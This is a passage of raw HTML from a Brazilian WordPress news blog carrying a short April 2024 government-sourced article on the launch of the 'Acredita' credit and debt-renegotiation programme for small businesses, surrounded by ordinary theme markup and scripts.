								<a href="https://professorescolastico.com.br/noticia/pix/receita-federal-volta-a-negar-taxacao-do-pix-e-alerta-para-golpes/">Receita Federal volta a negar taxação do Pix e alerta para golpes</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"></div>
		<div id="logo" class="image-logo" >

			
			<a title="Blog do Professor Escolástico" href="https://professorescolastico.com.br/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://professorescolastico.com.br/wp-content/uploads/2023/05/ESCOLASTICO-PAULINO-5.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://professorescolastico.com.br/wp-content/uploads/2023/05/ESCOLASTICO-PAULINO-5.png" alt="Blog do Professor Escolástico" width="802" height="315" style="max-height:315px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="menu-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Procurar por</span>
				</a>
			</li> <li class="mobile-component_login custom-menu-link">
				<a href="#" class="lgoin-btn tie-popup-trigger">
					<span class="tie-icon-author" aria-hidden="true"></span>
					<span class="screen-reader-text">Entrar</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="" title=""  >
						<img src="https://professorescolastico.com.br/wp-content/uploads/2025/12/BANNER-DE-ANO-NOVO-e1766767966444.jpg" alt="" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav"  aria-label="Navegação Primária">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-principal" class="menu" role="menubar"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="/">Início</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://professorescolastico.com.br/noticias/geral/">Geral</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-40 tie-current-menu"><a href="https://professorescolastico.com.br/noticias/economia/">Economia</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://professorescolastico.com.br/noticias/educacao/">Educação</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://professorescolastico.com.br/noticias/politica/">Política</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://professorescolastico.com.br/noticias/saude/">Saúde</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://professorescolastico.com.br/noticias/seguranca/">Segurança</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://professorescolastico.com.br/noticias/legislacao/">Legislação</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://professorescolastico.com.br/noticias/turismo/">Turismo</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://professorescolastico.com.br/noticias/musica/">Música</a></li>
<li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://professorescolastico.com.br/noticias/esporte/">Esporte</a></li>
<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://professorescolastico.com.br/noticias/agricultura/">Agricultura</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://professorescolastico.com.br/sobre/">Sobre o Blog</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" class="tie-search-trigger">
				<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
				<span class="screen-reader-text">Procurar por</span>
			</a>
		</li>
		
	
		<li class="has-title popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="login-title">ENTRAR</span>			</a>
		</li>

			 <li class="social-icons-item"><a class="social-link social-custom-link custom-link-1-social-icon" rel="external noopener nofollow" target="_blank" href="mailto:contato@professorescolastico.com.br"><span class="tie-social-icon fas fa-envelope"></span><span class="screen-reader-text">E-mail</span></a></li> </ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		
			<div class="container fullwidth-entry-title-wrapper">
				<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">

	
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-4" href="https://professorescolastico.com.br/noticias/economia/">Economia</a></span>
		<h1 class="post-title entry-title">REESTRUTURAÇÃO DO MERCADO DE CRÉDITO: Governo lançará &#8216;Acredita&#8217;, programa de reestruturação do mercado de crédito</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://professorescolastico.com.br/noticia/author/escolastico-paulino/" class="author-name tie-icon" title="Escolástico Paulino">Escolástico Paulino</a></span></span></span><span class="date meta-item tie-icon">20 de abril de 2024</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minuto de leitura</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


				</div>
			</div>
		<div class="container fullwidth-featured-area-wrapper"><div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="1024" height="576" src="https://professorescolastico.com.br/wp-content/uploads/2024/04/emprestimo-Open-Banking-2-1024x576-1.webp" class="attachment-full size-full wp-post-image" alt="" is_main_img="1" decoding="async" fetchpriority="high" srcset="https://professorescolastico.com.br/wp-content/uploads/2024/04/emprestimo-Open-Banking-2-1024x576-1.webp 1024w, https://professorescolastico.com.br/wp-content/uploads/2024/04/emprestimo-Open-Banking-2-1024x576-1-300x169.webp 300w, https://professorescolastico.com.br/wp-content/uploads/2024/04/emprestimo-Open-Banking-2-1024x576-1-768x432.webp 768w, https://professorescolastico.com.br/wp-content/uploads/2024/04/emprestimo-Open-Banking-2-1024x576-1-390x220.webp 390w" sizes="(max-width: 1024px) 100vw, 1024px" />
						<figcaption class="single-caption-text">
							<span class="tie-icon-camera" aria-hidden="true"></span> NOVA MODALIDADE DE CRÉDITO
						</figcaption>
					</figure></div></div></div><!-- .container /--><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
		<div class="entry-content entry clearfix">

			
			
<p class="has-text-align-justify has-medium-font-size">O presidente  Luiz Inácio Lula da Silva participará, na próxima segunda-feira (22/4), do lançamento do <strong>Programa Acredita</strong>, que vai reestruturar parte do mercado de crédito no Brasil. O conjunto de iniciativas dará apoio ao empreendedorismo, por meio de novas medidas de crédito e renegociação de dívidas para pequenos negócios. O objetivo é estimular a geração de renda, emprego e promover o crescimento econômico. </p>



<p class="has-text-align-justify has-medium-font-size">O programa cria linhas de crédito para públicos variados: para os microempreendedores individuais e microempresas, a iniciativa traz o Procred 360, uma linha de crédito especial, com taxas de juros competitivas, voltada a MEIs e Microempresas com faturamento de até R$ 360 mil. A MP institui também o Desenrola Pequenos Negócios, que vai permitir a renegociação de dívidas para MEIs, Microempresas e Empresas de Pequeno Porte.</p>



<p>Por: Planalto</p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://professorescolastico.com.br/noticia/author/escolastico-paulino/" class="author-name tie-icon" title="Escolástico Paulino">Escolástico Paulino</a></span></span></span><span class="date meta-item tie-icon">20 de abril de 2024</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minuto de leitura</span> </div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2024-04-20T00:04:00-03:00","datePublished":"2024-04-20T00:04:00-03:00","dateModified":"2024-04-19T18:17:00-03:00","headline":"REESTRUTURA\u00c7\u00c3O DO MERCADO DE CR\u00c9DITO: Governo lan\u00e7ar\u00e1 &#8216;Acredita&#8217;, programa de reestrutura\u00e7\u00e3o do mercado de cr\u00e9dito","name":"REESTRUTURA\u00c7\u00c3O DO MERCADO DE CR\u00c9DITO: Governo lan\u00e7ar\u00e1 &#8216;Acredita&#8217;, programa de reestrutura\u00e7\u00e3o do mercado de cr\u00e9dito","keywords":[],"url":"https:\/\/professorescolastico.com.br\/noticia\/economia\/reestruturacao-do-mercado-de-credito-governo-lancara-acredita-programa-de-reestruturacao-do-mercado-de-credito\/","description":"O presidente\u00a0 Luiz In\u00e1cio Lula da Silva participar\u00e1, na pr\u00f3xima segunda-feira (22\/4), do lan\u00e7amento do Programa Acredita, que vai reestruturar parte do mercado de cr\u00e9dito no Brasil. O conjunto de inic","copyrightYear":"2024","articleSection":"Economia","articleBody":"\nO presidente\u00a0 Luiz In\u00e1cio Lula da Silva participar\u00e1, na pr\u00f3xima segunda-feira (22\/4), do lan\u00e7amento do Programa Acredita, que vai reestruturar parte do mercado de cr\u00e9dito no Brasil. O conjunto de iniciativas dar\u00e1 apoio ao empreendedorismo, por meio de novas medidas de cr\u00e9dito e renegocia\u00e7\u00e3o de d\u00edvidas para pequenos neg\u00f3cios.\u00a0O objetivo \u00e9 estimular a gera\u00e7\u00e3o de renda, emprego e promover o crescimento econ\u00f4mico.\u00a0\n\n\n\nO programa cria linhas de cr\u00e9dito para p\u00fablicos variados: para os microempreendedores individuais e microempresas, a iniciativa traz o Procred 360, uma linha de cr\u00e9dito especial, com taxas de juros competitivas, voltada a MEIs e Microempresas com faturamento de at\u00e9 R$ 360 mil. A MP institui tamb\u00e9m o Desenrola Pequenos Neg\u00f3cios, que vai permitir a renegocia\u00e7\u00e3o de d\u00edvidas para MEIs, Microempresas e Empresas de Pequeno Porte.\n\n\n\nPor: Planalto\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Blog do Professor Escol\u00e1stico","logo":{"@type":"ImageObject","url":"https:\/\/professorescolastico.com.br\/wp-content\/uploads\/2023\/05\/ESCOLASTICO-PAULINO-5.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/professorescolastico.com.br\/noticia\/economia\/reestruturacao-do-mercado-de-credito-governo-lancara-acredita-programa-de-reestruturacao-do-mercado-de-credito\/"},"author":{"@type":"Person","name":"Escol\u00e1stico Paulino","url":"https:\/\/professorescolastico.com.br\/noticia\/author\/escolastico-paulino\/"},"image":{"@type":"ImageObject","url":"https:\/\/professorescolastico.com.br\/wp-content\/uploads\/2024\/04\/emprestimo-Open-Banking-2-1024x576-1.webp","width":1200,"height":576}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				Mostrar mais <span class="tie-icon-angle-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		<script type="text/javascript">
			var $thisPost = document.getElementById('the-post');
			$thisPost = $thisPost.querySelector('.entry');

			var $thisButton = document.getElementById('toggle-post-button');
			$thisButton.addEventListener( 'click', function(e){
				$thisPost.classList.add('is-expanded');
				$thisButton.parentNode.removeChild($thisButton);
				e.preventDefault();
			});
		</script>
		
	</article><!-- #the-post /-->

	<div class="stream-item stream-item-below-post"></div>
	<div class="post-components">

			<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/noticia/economia/reestruturacao-do-mercado-de-credito-governo-lancara-acredita-programa-de-reestruturacao-do-mercado-de-credito/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://professorescolastico.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='6897' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	

				<div id="related-posts" class="container-wrapper">

					<div class="mag-box-title the-global-title">
						<h3>Artigos relacionados</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Na OMC, Brasil diz que tarifas não podem ser usadas contra soberania" href="https://professorescolastico.com.br/noticia/economia/na-omc-brasil-diz-que-tarifas-nao-podem-ser-usadas-contra-soberania/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://professorescolastico.com.br/wp-content/uploads/2025/07/OMC-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://professorescolastico.com.br/noticia/economia/na-omc-brasil-diz-que-tarifas-nao-podem-ser-usadas-contra-soberania/">Na OMC, Brasil diz que tarifas não podem ser usadas contra soberania</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">24 de julho de 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="BRASIL VAI SE CONTRAPOR AOS EUA: ‘Lei da reciprocidade econômica deve ser regulamentada até a terça-feira’, diz Alckmin" href="https://professorescolastico.com.br/noticia/economia/brasil-vai-se-contrapor-aos-eua-lei-da-reciprocidade-economica-deve-ser-regulamentada-ate-a-terca-feira-diz-alckmin/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://professorescolastico.com.br/wp-content/uploads/2025/07/LULA-E-AL-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://professorescolastico.com.br/noticia/economia/brasil-vai-se-contrapor-aos-eua-lei-da-reciprocidade-economica-deve-ser-regulamentada-ate-a-terca-feira-diz-alckmin/">BRASIL VAI SE CONTRAPOR AOS EUA: ‘Lei da reciprocidade econômica deve ser regulamentada até a terça-feira’, diz Alckmin</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">15 de julho de 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="PREÇO DA GASOLINA: Petrobras reduz preço da gasolina em 5,6% a partir desta terça-feira 3" href="https://professorescolastico.com.br/noticia/economia/preco-da-gasolina-petrobras-reduz-preco-da-gasolina-em-56-a-partir-desta-terca-feira-3/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="318" height="159" src="https://professorescolastico.com.br/wp-content/uploads/2025/06/FRENTISTA.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://professorescolastico.com.br/wp-content/uploads/2025/06/FRENTISTA.jpg 318w, https://professorescolastico.com.br/wp-content/uploads/2025/06/FRENTISTA-300x150.jpg 300w" sizes="auto, (max-width: 318px) 100vw, 318px" /></a>
								<h3 class="post-title"><a href="https://professorescolastico.com.br/noticia/economia/preco-da-gasolina-petrobras-reduz-preco-da-gasolina-em-56-a-partir-desta-terca-feira-3/">PREÇO DA GASOLINA: Petrobras reduz preço da gasolina em 5,6% a partir desta terça-feira 3</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">3 de junho de 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="MEIs têm até 31 de maio para entregar declaração" href="https://professorescolastico.com.br/noticia/economia/meis-tem-ate-31-de-maio-para-entregar-declaracao/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://professorescolastico.com.br/wp-content/uploads/2025/05/simples-nacional-mei-microempreendedor-receita-federal-meis-1068x755-1-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://professorescolastico.com.br/noticia/economia/meis-tem-ate-31-de-maio-para-entregar-declaracao/">MEIs têm até 31 de maio para entregar declaração</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">17 de maio de 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			<div class="stream-item stream-item-below-post-comments"></div>
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->

</div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer">
					<a href="https://www.instagram.com/miragematacarejo/" title=""  >
						<img src="https://professorescolastico.com.br/wp-content/uploads/2023/07/miragem.png" alt="" width="728" height="91" />
					</a>
				</div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">Todos os direitos reservados ao Blog do Professor Escolástico. Copyright 2011 - 2026 - ANO XII</div><div class="copyright-text copyright-text-second"><p>Site desenvolvido pela <b><a href="http://crianet.com.br/">Crianet.</a></b></p></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link social-custom-link custom-link-1-social-icon" rel="external noopener nofollow" target="_blank" href="mailto:contato@professorescolastico.com.br"><span class="tie-social-icon fas fa-envelope"></span><span class="screen-reader-text">E-mail</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://professorescolastico.com.br/noticia/economia/reestruturacao-do-mercado-de-credito-governo-lancara-acredita-programa-de-reestruturacao-do-mercado-de-credito/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=REESTRUTURA%C3%87%C3%83O%20DO%20MERCADO%20DE%20CR%C3%89DITO%3A%20Governo%20lan%C3%A7ar%C3%A1%20%E2%80%98Acredita%E2%80%99%2C%20programa%20de%20reestrutura%C3%A7%C3%A3o%20do%20mercado%20de%20cr%C3%A9dito&#038;url=https://professorescolastico.com.br/noticia/economia/reestruturacao-do-mercado-de-credito-governo-lancara-acredita-programa-de-reestruturacao-do-mercado-de-credito/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://professorescolastico.com.br/noticia/economia/reestruturacao-do-mercado-de-credito-governo-lancara-acredita-programa-de-reestruturacao-do-mercado-de-credito/&redirect_uri=https://professorescolastico.com.br/noticia/economia/reestruturacao-do-mercado-de-credito-governo-lancara-acredita-programa-de-reestruturacao-do-mercado-de-credito/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://professorescolastico.com.br/noticia/economia/reestruturacao-do-mercado-de-credito-governo-lancara-acredita-programa-de-reestruturacao-do-mercado-de-credito/&#038;redirect_uri=https://professorescolastico.com.br/noticia/economia/reestruturacao-do-mercado-de-credito-governo-lancara-acredita-programa-de-reestruturacao-do-mercado-de-credito/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=REESTRUTURA%C3%87%C3%83O%20DO%20MERCADO%20DE%20CR%C3%89DITO%3A%20Governo%20lan%C3%A7ar%C3%A1%20%E2%80%98Acredita%E2%80%99%2C%20programa%20de%20reestrutura%C3%A7%C3%A3o%20do%20mercado%20de%20cr%C3%A9dito%20https://professorescolastico.com.br/noticia/economia/reestruturacao-do-mercado-de-credito-governo-lancara-acredita-programa-de-reestruturacao-do-mercado-de-credito/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://professorescolastico.com.br/noticia/economia/reestruturacao-do-mercado-de-credito-governo-lancara-acredita-programa-de-reestruturacao-do-mercado-de-credito/&text=REESTRUTURA%C3%87%C3%83O%20DO%20MERCADO%20DE%20CR%C3%89DITO%3A%20Governo%20lan%C3%A7ar%C3%A1%20%E2%80%98Acredita%E2%80%99%2C%20programa%20de%20reestrutura%C3%A7%C3%A3o%20do%20mercado%20de%20cr%C3%A9dito" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Botão Voltar ao topo</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-right" aria-label="Barra lateral secundária" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Fechar</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://professorescolastico.com.br/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

					
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Fechar</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Busca">
				<form method="get" class="tie-popup-search-form" action="https://professorescolastico.com.br/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Procurar por" autocomplete="off" placeholder="Digite e pressione Enter" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Procurar por</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Fechar</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Busca">
				<form method="get" class="tie-popup-search-form" action="https://professorescolastico.com.br/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Procurar por" autocomplete="off" placeholder="Procurar por" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Procurar por</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Fechar</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Entrar <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://professorescolastico.com.br/wp-login.php" method="post">
			<input type="text" name="log" title="Nome de Usuário" placeholder="Nome de Usuário">
			<div class="pass-container">
				<input type="password" name="pwd" title="Senha" placeholder="Senha">
				<a class="forget-text" href="https://professorescolastico.com.br/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fprofessorescolastico.com.br">Esqueceu?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/noticia/economia/reestruturacao-do-mercado-de-credito-governo-lancara-acredita-programa-de-reestruturacao-do-mercado-de-credito/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Lembre-me			</label>

			
			
